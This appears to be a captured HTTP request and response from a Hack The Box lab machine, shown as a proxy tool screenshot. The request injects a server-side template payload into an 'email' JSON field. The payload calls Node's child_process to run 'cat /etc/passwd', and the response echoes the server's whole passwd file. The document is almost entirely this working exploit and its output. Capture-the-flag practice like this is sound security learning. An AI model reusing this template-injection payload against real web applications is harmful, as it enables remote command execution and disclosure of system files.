 Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=B3RzE29ObUJSZP_3w5OYvx1B
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 126
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('cat /etc/passwd')\"
)()}}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 16 Aug 2023 16:31:30 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 2550
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"9f6-FbxVBWED1/U+Hb55hF5G8o+ReWw"
9
10 {
"response":
"You will receive updates on the following email address: root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon
:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync
:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man
:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\
nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy
:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:ba
ckup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:3
9:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/s
bin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:100:102:systemd Net
work Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin\nsystemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\n
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin\nsyslog:x:104:110::/home/syslog:/usr/sbin/nologin\n_apt:x
:105:65534::/nonexistent:/usr/sbin/nologin\ntss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false\nuuidd
:x:107:112::/run/uuidd:/usr/sbin/nologin\ntcpdump:x:108:113::/nonexistent:/usr/sbin/nologin\nlandscape:x:109:1
15::/var/lib/landscape:/usr/sbin/nologin\npollinate:x:110:1::/var/cache/pollinate:/bin/false\nusbmux:x:111:46:
usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nsshd:x:112:65534::/run/sshd:/usr/sbin/nologin\nsystemd-cor
edump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\ndavid:x:1000:1000:david:/home/david:/bin/bash\nlxd:x:
998:100::/var/snap/lxd/common/lxd:/bin/false\nrtkit:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:
x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\ngeoclue:x:115:120::/var/lib/geoclue:/usr/sbin/nologin\
navahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin\ncups-pk-helper:x:117:123:user f
or cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin\nsaned:x:118:124::/var/lib/saned:/usr/sbin
/nologin\ncolord:x:119:125:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin\npulse:x:120:1
26:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin\nmysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/fa
lse\n."
}